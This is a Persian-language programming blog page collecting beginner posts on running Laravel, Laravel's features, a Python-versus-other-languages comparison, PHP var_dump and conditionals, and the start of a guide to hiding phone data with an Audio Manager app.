</html>برای اجرا کردن پروژه Laravel در سیستم خود دو روش دارید، اولی استفاده از ابزار artisan است و دومی قرار دادن پروژه خود در پوشه htdocs و یا www سرور مجازی و اجرا کردن فایل index مسیر public لاراول. اگر از ابزار artisan استفاده کنید مهم نیست پروژه خود را در کجای سیستم خود قرار دهید.

برای استفاده از artisan، کامند لاین را باز کرده و مسیر پروژه لاراول را با کامند لاین باز کنید. در این مسیر دستور زیر را وارد کنید:

php artisan serveپس از وارد کردن دستور فوق پنجرهای به نمایش در میآید

در پنجره فوق اعلام شده است که با وارد کردن آدرس http://localhost:8000/ در مرورگر میتوانید برنامه خود را مشاهده کنید. تا وقتی که صفحه کامند لاین باز باشد میتوانید از این آدرس استفاده کنید و همانطور که در بالا گفته شد مهم نیست پروژه خود را کجای سیستم خود قرار داده اید، و حتی از فلش و یا هارد دیسک اکسترنال خود میتوانید به راحتی اجرا کنید.

اگر به هر دلیلی نخواستید از روش artisan استفاده کنید میتوانید در مرورگر خود و از مسیر دایرکتوری پروژه خود آدرس /public/index.php را در مرورگر وارد کنید.

در فایل welcome.blade.php خط <div class="title">Laravel 5</div> را با <div class="title">Hello World! <br> I'm dedsec</div> عوض کنید. با در خواست مجدد صفحه اصلی پیغام مورد نظر را مشاهده

میکنید

dedsec will give you the truth

join us

فریمورک لاراول سال هاست در حال توسعه است ولی در سال 2015 به شدت مورد استقبال قرار گرفت و برنامه نویسان زبان PHP را به خود مشغول کرد. این فریمورک در نظر سنجیها و تستهای نرم افزاری نتایج جالبی بدست آورده است. که در شروع این نمودارها را با هم بررسی میکنیم.

دلیل استقبال کاربران از فریمورک لاراول پایداری، قدرت، سادگی و کم بودن باگهای نرم افزاری است.

آقای Taylor Otwell اولین نسخه از این فریمورک را در سال 2011 منتشر کرد ولی در سال 2015 بود که این فریمورک به سرعت محبوب شد و مورد توجه علاقه مندان به توسعه نرم افزار قرار گرفت.

با لاراول هر چیزی میتوان نوشت! از یک نرم افزار ساده برای نمایش Hello World تا یک نرم افزار بسیار حرفهای و پیچیده مانند شبکههای اجتماعی با میلیونها کاربر. در استفاده از هر فریمورک دقت داشته باشید که فریمورک فقط یک ابزار است که کار توسعه نرم افزار را برای شما بسیار ساده تر، سریع تر و امن تر میکند.

لاراول بدلیل پتانسیلهای بالایی که دارد در اجرای هر نرم افزاری شما را یارای میکند و مانع سردرگمی در پروژههای سنگین میشود.

بسیاری از شرکتهای بزرگ برای توسعه نرم افزارهای خود به لاراول روی آورده اند از این نظر یادگیری لاراول میتواند برای شما یک بازار کار خوب و عالی فراهم سازد.

سیستم مسیریابی آسان و قدرتمند: لاراول بر اساس MVC طراحی شده است پس یکی از مهم ترین بخش هایش بخش مسیریابی است. مسیریابی به معنای آدرس دهی ساده برای انجام دهی عملیات است. مثلا شما به برنامه خود اعلام میکنید مسیر /blog به نمایش محتویات بلاگ نرم افزار شما اختصاص بیابد. مبحث مسیریابی خود به تنهایی مبحث پیچیده و گاهی اوقات پر ریسکی است ولی با سیستم Routing لاراول این چالش به سادگی حل شده است.

ماژولار بودن: قابلیتهای ماژولار بودن در این فریمورک، قدرت دو چندان به آن بخشیده است. این قابلیت به این معناست که تقریبا تمام بخشهای لاراول در بستههای جدا مسئولیت خدمت رسانی به نرم افزار شما را بر عهده دارند. مثلا یک ماژول وظیفه ایفا کردن نقش ارتباطات با دیتابیس، و یک ماژول وظیفه نمایش لایه خروجی را انجام میدهد. خاصیت این بخش در اینجا مشخص میشود که اگر خواستیم به راحتی میتوانید بخش مورد نظر را به یک ماژول دیگر جایگزین کنید.

داشتن ORM قدرتمند: شاید مهم ترین بخش هر فریمورکی بخش ORM آن است. لاراول با استفاده از ORMای به نام Eloquent بازدهی بسیار بالایی داشته است. ORM موجود در لاراول به راحتی برای پایگاههای داده PostgresSQL و MySQL و SQL Server و SQLite سازگار است. البته کتابخانههایی برای کار با دیتابیسهای دیگر از جمله Oracle و MongoDB نیز دارد. یکی از مزیتهای استفاده از ORM قدرتمندی مانند Eloquent این است که در هر مرحله از توسعه نرم افزار که احساس کردید باید سیستم پایگاه داده سایت خود را عوض کنید به راحتی با انجام تنظیمات اندک به یک سیستم پایگاه داده دیگر کوچ میکنید. این کار در برنامه نویسیهای Flat و بدون Framework کاری بسیار پیچیده و نیازمند مدتها کار و اصلاحات فراوان در برنامه است.

تمپلیت انجین حرفه ای: لاراول از سیستم Template Engine اختصاصی Blade استفاده میکند. Template Engineها کار طراحی صفحات HTML را برای نرم افزار شما ساده تر کرده و اصول امنیتی را به صورت پیشفرض رعایت میکنند. البته امکان تغییر سیستم Template Engine پیشفرض لاراول با دیگر سیستمها وجود دارد که با کمی جستجو در اینترنت میتوانید کتابخانههای مناسب را بیابید.

استفاده از Composer: استفاده از Composerها چند سالی است در فریمورکها بیشتر شده است. در واقع Composerها راهکاری عالی و منسجم برای بروز رسانی نرم افزارها هستند. با Composer تنها با ویرایش یک فایل ساده قادر خواهید بود آپدیت شدن تمام پکیجهای خود را به سادگی مدیریت کنید. البته Composer برای نصب و پیاده سازی کتابخانهها نیز مورد استفاده قرار میگیرد و به عنوان مثال برای نصب Laravel مجبورید نرم افزار Composer را روی سیستم خود نصب و با استفاده از Composer پکیجهای لاراول را روی سیستم خود پیاده سازی کنید. از Composerها نترسید چون با کمی آزمون خطا به Composer عادت میکنید.

ساده سازی فرایندهای تایید هویت: فرایند تایید هویت فرایندی پیچیده است. پیاده سازی سازوکارهای ثبت نام کاربر، تایید عضویت، ورود و خروج کاربر نیازمند تجربه و دانش در این زمینه است که لاراول با تمهیداتی که سنجیده است این بخش را بسیار ساده و ایمن کرده است.

ویژگیهای امنیتی در لاراول: یکی از وظایف هر فریمورکی کمک در توسعه نرم افزارهای ایمن است. لاراول نیز از این قاعده مستثنی نیست و دائما در حال افزایش تمهیدات امنیتی در فریمورک خود است. اگر از لاراول استفاده میکنید تا حد زیادی از XSS ها، SQL Injectionها و هر نوع آسیب پذیری مرتبط با نرم افزار خود آسوده خاطر باشید. در آخرین بروز رسانیهای لاراول حتی تعداد درخواستهای یک Router در دقیقه نیز توسط برنامه نویس قابل تنظیم هستند.

هر چند ما در این پست و دیگر پستهای سایت از تلفظ لاراول استفاده میکنیم ولی در واقع تلفظ صحیح این واژه لَرَوِل است.

dedsec will give you the truth

join us



کدهای تقلب در فریمورکهای برنامه نویسی راهکاری مناسب برای یادگیری سریع و آسان کدها هستند.

مخصوصا اگر با ساختار یک فریمورک آشنا هستید و میخواهید کار با یک فریمورک جدید را یاد بگیرید میتوانید از کدهای تقلب استفاده کنید.

در این آدرس یک cheat sheet یا برگه تقلب برای کدهای لاراول میبینید.

اگر میخواهید از درست بودن کد خود مطمئن شوید، و یا این که میخواین خیلی سریع ببینید مثلا کوکی چطور ذخیره میشه از این برگههای تقلب استفاده کنید.

این صفحه کامل شامل کدهای مرتبط با کنسول artisan و ابزار Tinker و کدهای Controller و حتی Blade و Formها میباشد.

dedsec will give you the truth

join us

Python را اغلب با دیگر زبانهای تفسیر شده مانند جاوا، جاوا اسکریپت، پرل، Tcl یا SmalTalk مقایسه میکنند. البته مقایسه با C++ و Common Lisp و یا Schame نیز میتواند کارآمد باشد. در این مطلب قصد داریم Python را با زبانهای نامبرده مقایسه کنیم.

تمرکز این مقایسات فقط بر مسائل مربوط به زبان است، هر چند انتخاب زبان برنامهنویسی، اغلب بستگی به محدودیتهای دنیای واقعی مانند هزینه، موجود بودن، آموزشها، سرمایه یا حتی علاقهی شخصی افراد دارد.

برنامههای Python عموماً نسبت به برنامههای جاوا کندتر اجرا میشوند، ولی اغلب برای توسعه زمان کمتری نیاز دارند. برنامههای Python، معمولاً سه تا پنج برابر کوتاهتر از برنامههای معادلشان در برنامههای جاوا هستند. این تفاوت میتواند بخاطر انواع دادهای سطح بالای تعبیه شدهی داخلی یا typing داینامیکِ Python باشد.

برای مثال، یک برنامهنویسِ Python برای اعلان انواع آرگومانها یا متغیرها وقت تلف نمیکند و لیست چند ریختی قدرتمندِ Python و انواعِ dictionary، جهت پشتیبانی دستوری قدرتمند، مستقیماً در زبان تعبیه شدهاند و همیشه در برنامههایِ Python استفاده میشوند.

بخاطرِ typing زمان اجرا، run time مربوط به python نسبت به جاوا باید سختتر کار کند. برای مثال زمان ارزیابی عبارتِ a+b، ابتدا run time باید شیءهایِ a و b را بررسی کند تا نوعشان را پیدا کند، این عملیات در زمان کامپایل انجام نمیشوند. سپس عملیات متناسب با جمع، فراخوانی میشود که ممکن است یک متد overload شده توسط کاربر باشد. از طرف دیگر، جاوا، میتواند یک integer کارآمد یا یک نقطه اعشار اضافه را اجرا کند ولی نیاز به اعلان متغیرهایِ a و b دارد و اجازه overload کردن عملگرِ + را برای کلاسهای تعریف شده توسط کاربر، نمیدهد.

به دلایل مذکور، Python بعنوان یک زبانِ "glue" بهتر عمل میکند درحالی که جاوا بیشتر بعنوان یک زبان پیادهسازی سطح پایین شناخته میشود. در واقع، ترکیب این دو زبان با هم فوقالعاده است. کامپوننتها میتوانند در جاوا توسعه یافته و طراحی شوند و در Python با فرمهای برنامه ترکیب شوند؛ همچنین تا زمانیکه طراحی کامپوننتها با پیادهسازیِ جاوا herdened” شود، میتوان از Python بعنوان نمونهی اولیه استفاده کرد. برای پشتیبانی از چنین روشِ توسعهای، یک پیادهسازی از Python که در حال نوشته شدن با جاوا است، در حال توسعه است و از طریق جاوا و vice versa امکان فراخوانی کدِ Pyhton را فراهم میآورد. در این پیادهسازی، سورسکدِ Python به بایتکدِ جاوا ترجمه میشود (به کمک کتابخانهی run-time برای پشتیبانی از سمانتیکِ داینامیکِ Python).

زیرمجموعهی "مبتنی بر شیءِ" Python، تقریباً معادل با جاوا اسکریپت است. Python هم مثل جاوا اسکریپت (نه جاوا)، از استایلی از برنامه نویسی پشتیبانی میکند که از توابع و متغیرهای ساده استفاده میکند، بدون اینکه درگیر تعریفِ کلاسها شود. به هرحال، این تمام چیزی است که در مورد جاوا اسکریپت وجود دارد. از طرف دیگر، Python از کدنویسی برنامههای خیلی بزرگ پشتیبانی میکند و از طریق استایل برنامهنویسیِ شیءگرا، که کلاسها و وراثت نقش مهمی در آن بازی میکنند، بخوبی قابلیتِ استفادهی مجدد از کد را فراهم میکند.

Python و پِرل، پیشزمینهی مشابهی دارند (اسکریپتنویسیِ یونیکس، که هر دو رشد خوبی در این زمینه داشتهاند)، و از بسیاری از قابلیتهای مشابه پشتیبانی میکنند ولی فلسفهی آنها با هم فرق میکند. پرل، بر پشتیبانی از اعمال مبتنی بر شیءِ پرکاربرد تأکید دارد، مثلِ داشتن عبارتهای منظمِ تعبیه شده، پویش فایل و قابلیتهای تولید گزارش. Python بر پشتیبانی از روشهای برنامهنویسی پرکاربرد تأکید دارد، مثلِ طراحی ساختار داده و برنامهنویسی شیءگرا، و با ارائهی یک نشانهگذاری زیبا و نه بیشاز حد مرموز، برنامهنویسها را به نوشتن کدهای خوانا (و البته با قابلیت نگهداری) تشویق میکند. در نتیجه، Python مشابه پرل است ولی کمتر در دامنهی برنامهی اصلی استفاده میشود؛ به هر حال Python نسبت به پرل، کاربرد بیشتری دارد.

Tcl هم مثلِ Python بعنوان یک زبان توسعهی برنامه، بخوبی یک زبان برنامهنویسی مستقل کاربرد دارد. به هر حال، Tcl، که بطور معمول تمام دادهها را بعنوان رشته ذخیره میکند، از نظر ساختارهای دادهای ضعیف است و کدهای معمولی را کندتر از Python اجرا میکند. Tcl، قابلیتهای مورد نیاز برای نوشتن برنامههای بزرگ مثل namespaceهای ماژولار را ندارد. بنابراین، معمولاً وقتی یک برنامهی بزرگِ از Tcl استفاده میکند، extentionهایی دارد که با C یا C++ نوشته شدهاند و مخصوص آن برنامه هستند.

اغلب یک برنامهی معادلِ نوشته شده با Python، میتواند بصورتِ "pure Python" هم نوشته شود. البته، توسعهی pure Python سریعتر از نوشتن و اشکالزداییِ یک کامپوننتِ C یا C++ است. گفته میشود که جبران کیفیت، معادل با ابزارِ TK است. Python، بعنوانِ کتابخانهی کامپوننت رابط کاربری گرافیکی استاندارد، یک رابط (interface) به TK دارد.

Tcl 8.0 با ارائهی کامپایلرِ بایتکد که در پشتیبانی از نوع دادهها و اضافه کردن namespaceها محدودیت دارد، مسائلِ پرسرعت را آدرسدهی میکند. به هر حال، این زبان، هنوز هم یک زبان برنامهنویسی دست و پا گیر است.

شاید بزرگترین تفاوت میان python و smalltalk، این باشد که دستوراتِ Python، بیشتر "mailstream" هستد و این امر باعث میشود که در زمینهی آموزش برنامهنویسی یک سطح بالاتر باشد. Python هم مثلِ Smalltalk دارای typing و اتصال (binding) داینامیک و شی گرایی است. به هر حال، Python انواع شیءهای تعبیه شدهی داخلی را از کلاسهای تعریف شده توسط کاربر متمایز کرده و در حال حاضر اجازهی ارث بری از انواع تعبیه شدهی داخلی را نمیدهد. کتابخانهی استانداردِ کالکشنِ انواع دادهایِ Smalltalk بیشتر اصلاح شده، در حالیکه کتابخانهی Python برای تعامل با اینترنت و حقایقِ WWW مثل ایمیل، HTML و FTP امکانات بیشتری دارد.

Python در مورد محیط توسعه و توزیع کد، فلسفهی متفاوتی دارد. در حالیکه Smalltalk، تصویرِ یکپارچهای از سیستم دارد که شامل هر دو محیط کاربری و برنامهی کاربر میشود، Python هر دو ماژولهای استاندارد و ماژولهای کاربر را در فایلهای منحصر به فردی که در خارج از سیستم به سادگی قابل مرتب شدن و توزیع شدن هستند، ذخیره میکند. نتیجه اینکه برای متصل کردن یک رابط گرافیکی (GUI) به برنامهی Python، بیشتر از یک آپشن مورد نیاز است، در حالیکه GUI داخل سیستم تعبیه نشده است.

تقریباً هر چیزی که در مورد جاوا وجود دارد، در C++ هم قابل اعمال است. درحالیکه کدِ Python، سه تا پنج برابر کوتاهتر از کد جاوای معادل آن است، اغلب پنج تا ده برابر کوتاهتر از کد معادل آن در C++ است! شواهد نشان میدهند که یک برنامهنویسِ Python میتواند کاری را در دو ماه تمام کند در حالیکه دو برنامهنویس جاوا نمیتوانند در یک سال هم همان کار را تمام کنند. Python در جایگاه یک زبانِ "glue" میدرخشد و برای ترکیب کامپوننتهای نوشته شده در C++ استفاده میشود.

این زبانها از لحاظِ معناگراییِ داینامیک، شبیه به Python هستند، ولی از لحاظ رویکردشان نسبت به دستورات، متفاوت هستند که باعث میشود که مقایسه تقریبا تبدیل به یک آرگومانِ تعصبی شود: حذفِ دستورات از Lips یک مزیت است یا یک عیب؟ باید توجه داشت که قابلیتهای درونیِ Python شبیه به Lips هستند و برنامههای Python میتوانند قطعه برنامهها را بسرعت ساخته و اجرا کنند. معمولاً خواص دنیای واقعی تعیین شده هستند: Common Lips بزرگ (مزیت خیلی خوبی است) است و دنیایِ Scheme بین تعداد زیادی از ورژنهای ناسازگار تقسیم شده، در حالیکه Python یک پیادهسازیِ واحد، مجانی و فشرده دارد.

dedsec will give you the truth

join us

تابع var_dump() یک تابع کاربردی برای نمایش ساختار اطلاعات است. مثال زیر را ببینید:

var_dump(2);

خروجی دستور فوق int 2 است. که بیان گر این است که ورودی این تابع یک عدد integer بوده است.

مثال زیر:

var_dump("2")خروجی تابع فوق عبارت string '2' (length=1) که بیان گر رشته بودن ورودی تابع با طول یک است.



شاید مهم ترین کابرد تابع var_dump() استفاده به منظور بررسی آرایه هاست. مثال زیر را با هم ببینیم:

var_dump(array('1', '2'));خروجی تابع فوق به شکل زیر است:

array (size=2)

0 => string '1' (length=1)

1 => string '2' (length=1)البته میتوان چند آرایه را نیز به تابع var_dump داد. مانند زیر:

var_dump(array('1', '2'), array('a', 'b'));که خروجی تابع فوق به صورت زیر است:

array (size=2)

0 => string '1' (length=1)

1 => string '2' (length=1)

array (size=2)

0 => string 'a' (length=1)

1 => string 'b' (length=1)همانطور که میدانید، تابع print_r نیز مانند var_dump برای چاپ آرایهها کاربرد دارد. باید گفت print_r تنها کلید و مقدار را نمایش میدهد ولی var_dump اطلاعات بیشتری شامل نوع و طول را نیز نمایش میدهد. در نمایش objectها نیز var_dump اطلاعات بیشتری را به نمایش در میآورد. در زیر مثالی از نمایش object با هر دو تابع print_r و var_dump میبینیم:

$obj = (object) array('BMW', 'BENZ', 'KIA');

var_dump($obj);

print_r($obj);خروجی به شکل زیر است:

object(stdClass)[1]

string 'BMW' (length=3)

string 'BENZ' (length=4)

string 'KIA' (length=3)

stdClass Object ( [0] => BMW [1] => BENZ [2] => KIA )معمولا خروجی تابع var_dump همانطور که در تصویر زیر میبینید رنگ بندی شده و مرتب است:

ولی گاهی نتیجه اجرای همین آرایه بالا به شکل نامناسب زیر نمایش داده میشود:

دلیل این مشکل فعال نبودن وصله XDebug در تنظیمات php.ini است. برای حل این مشکل نقطه ویرگول را از اول عبارت زیر حذف کرده و Apache خود را مجددا راه اندازی کنید:

zend_extension = "C:\xampp\php\ext\php_xdebug.dll"در این قسمت قصد داریم دستورات شرطی PHP را به شما آموزش دهیم. تقریبا هیچ برنامهای وجود ندارد که در آن شرطی وجود نداشته باشد.

دستورات شرطی اجرای یک سری از دستورات را مشروط به یک شرط معین میکنند. مثلا کد زیر را ببینید:

if(5 > 2){

echo "شرط موجود در پرانتز صحیح است";

}در بالا با استفاده از تابع if یک شرط را بررسی کردیم. شرط 5 > 2 بررسی میکند که آیا 5 از 2 بزرگتر است یا خیر. اگر این مقایسه صحیح بود کدهای موجود درون کروشه متعلق به if اجرا میشوند. اگر کد بالا را اجرا کنید نوشته "شرط موجود در پرانتز صحیح است" نمایش داده میشود. مثال زیر را تست کنید:

if(5 < 2){

echo "شرط موجود در پرانتز صحیح است";

}اگر کد بالا را تست کنید خواهید دید در خروجی هیچ چیزی چاپ نمیشود.

حالا دستور if را کمی حرفهای تر کنیم:

if(5 < 2){

echo "شرط موجود در پرانتز صحیح است";

}else{

echo "شرط موجود در پرانتز صحیح نیست";

}دستور if فوق دو بخشی است. بخش اول که همان if است شرط درون پرانتز را چک میکند، اگر صحیح بود آن را اجرا میکند ولی اگر غلط بود به سراغ else میرود و آن را اجرا میکند. بنابراین وقتی کد بالا را تست کنید خواهید دید متن "شرط موجود در پرانتز صحیح نیست" چاپ خواهد شد.

حالا دستور if را باز کمی حرفهای تر میکنیم:

if(5 < 2){

echo "شرط موجود در پرانتز اول صحیح است";

}elseif(8 < 2){

echo "شرط موجود در پرانتز دوم صحیح است";

}دستور فوق ابتدا if را تست میکند، چون برقرار نبوده سراغ elseif میرود و شرط آن را بررسی میکند، اگر شرط دوم برقرار بود دستورات درون آن را اجرا میکند. البته در بالا بدلیل اشتباه بودن هر دو شرط هیچ چیزی در خروجی نمایش داده نمیشود.

مثال: به نظرتان دستور زیر چه خروجیای دارد؟

<?php

$number= 9;

if($number < 2){

echo "عدد داده شده کوچکتر از 2 است";

}elseif($number < 5){

echo "عدد داده شده کوچکتر از 5 است";

}else{

echo "عدد داده شده بزرگتر از 5 است";

}

?>اگر کد فوق را در سیستم خود تست کنید خواهد دید عبارت "عدد داده شده بزرگتر از 5 است" چاپ خواهد شد. در خط 3 شرط درون پرانتز برقرار نیست، چون عدد بزرگتر از 2 است. در خط 6 نیز شرط برقرار نیست، و خط هشت بدلیل برقرار نبودن شروط فوق اجرا خواهد شد.

این تابع به منظور بررسی شروط با تعداد بالا میباشد. در زیر مثالی میزنیم که بررسی کنیم متغیر $number برابر چه عددی است:

<?php

$number= 9;

switch ($number) {

case 1:

echo 1;

break;

case 2:

echo 2;

break;

case 3:

echo 3;

break;

case 4:

echo 4;

break;

case 5:

echo 5;

break;

case 6:

echo 6;

break;

case 7:

echo 7;

break;

case 8:

echo 8;

break;

case 9:

echo 9;

break;

default:

echo "عدد وارده یا بزرگتر از 9 است یا کوچکتر از 1";

break;

}

?>اگر سوالی دارید در بخش نظرات با ما در میان بگذارید.

dedsec will give you the truth

join us



توی این آموزش میخوام نحوه ی مخفی کردن تمام اطلاعات گوشی

از جمله برنامه ها و تصاویر و موسیقی ها و غیره. رو آوموزش بدم که نحوه ی دسترسی به اونها فقط به عقل جن یا شایدم کسایی که این ترفند رو بلد باشن برسه :)

توی این پست ما از نرم افزار Audio Manager استفاده میکنیم که لینک دانلودش رو آخر پست قرار میدم

این نرم افزار همونطور که از اسمش مشخصه برای مدیریت صدای گوشی هستش که مثلا میتونیم صدای زنگ گوشی رو بالا ببرم و غیره.

اما توی این نرم افزار گزینه ای قرار داره که وقتی اونو لمس کنیم و چند لحظه نگه داریم وارد یه جای مخفی میشه که به ما کمک میکنه تا بتونیم تمام اطلاعاتمون رو مخفی کنیم

اول از همه نرم افزار رو دانلود و نصب کنید که البته پیشنهاد میکنم از سایتای دیگه دانلود کنید

چون این وب مربوط به هک و امنیت هستش و قبلا آموزش ساخت نرم افزار کنترل گوشی از راه دور رو داده بودیم که الان ممکنه بعدا اگه اتفاقی براتون بیفته فکر کنین کار ما بوده و یکسری مشکلات دیگه پیش بیاد

اما اگه اعتماد کافی رو دارین میتونین برنامه رو از پایین پست دانلود و نصب کنین

بعد از نصب طبق تصاویری که قرار میدم پیش برین

اولین صفحه ای که بعد از اجرا با اون روبرو میشید صفحه ی پایین هستش

متن بالا به این معنی هستش که شما باید لوگویی که بهش اشاره شده رو لمس کنین و چند لحظه نگه دارین

و این پیغام برای دفعات بعدی نشون داده نمیشه.



بعد از اینکه نگه داشتین با تصویر پایین روبرو میشید که خواهم گفت چی چی هستش

توی تصویر بالا همونطور که مشخصه باید انتخاب کنیم که موقع وارد شدن چه نوع کیبوردی رو میخوایم

و اینکه دقت کنین اگه مورد اول انتخاب بشه یعنی فقط عددی و مورد دوم هم یعنی میتونیم یه چیز ترکیبی بزنیم :)

از اونجایی که من دارم پست آموزشی مینویسم پس به همون پسوورد پیشفرض پسنده میکنم و 8888 رو به عنوان رمز انتخاب میکنم

پس بعد از انتخاب و تایید پسوورد پیشفرض با تصویر پایین روبرو میشم

بعدا باید یه ایمیل بازیابی تنظیم کنیم که من ایمیلی رو تنظیم میکنم.

بعد از تایید یه پیغام میده و میگه که ایمیل شما تنظیم شده و شما بعدا میتونین از تنظیمات اون رو تغییر بدید.

حالا نوبت به دادن دسترسی به برنامه میرسه که ممکنه برای بعضیا نمایش داده بشه و برای بعضیا هم نه

ولی اگه با تصویر پایین روبرو شدین روی Ok کلیک کنید و دسترسیارو به برنامه بدین.

